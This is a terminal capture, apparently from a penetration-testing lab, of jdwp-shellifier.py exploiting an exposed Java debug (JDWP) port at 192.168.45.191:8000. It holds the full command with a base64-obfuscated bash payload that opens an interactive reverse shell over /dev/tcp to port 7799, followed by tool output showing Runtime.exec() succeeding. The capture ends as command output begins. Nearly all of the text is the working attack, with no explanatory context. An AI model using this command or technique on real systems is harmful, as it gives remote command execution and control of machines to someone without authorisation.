 ┌──(kali㉿kali)-[~/jdwp-shellifier1]
└─$ python2 jdwp-shellifier.py -t 192.168.45.191 -p 8000 --break-on "java.lang.String.indexOf" --cmd "bash -c {echo,YmFzaCAtaSA+
JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5MS83Nzk5IDA+JjE=}|{base64,-d}|{bash,-i}"
[+] Targeting '192.168.45.191:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.16'
[+] Found Runtime class: id=8b1
[+] Found Runtime.getRuntime(): id=7f2af002e6e8
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x94d
[+] Selected payload 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5MS83Nzk5IDA+JjE=}|{base64,-d}|{bash,-i}'
[+] Command string object created id:94e
[+] Runtime.getRuntime() returned context id:0x94f
[+] found Runtime.exec(): id=7f2af002e720
[+] Runtime.exec() successful, retId=950
[+] Found Process class: id=4ee
[+] Found Process.getInputStream(): id=7f2adc06e018
[+] InputStreamReader Object Id=952
[+] bufferedReader Object Id=953
[+] Found readline method Id=7f2adc06cf18
[+] Output command execution result start: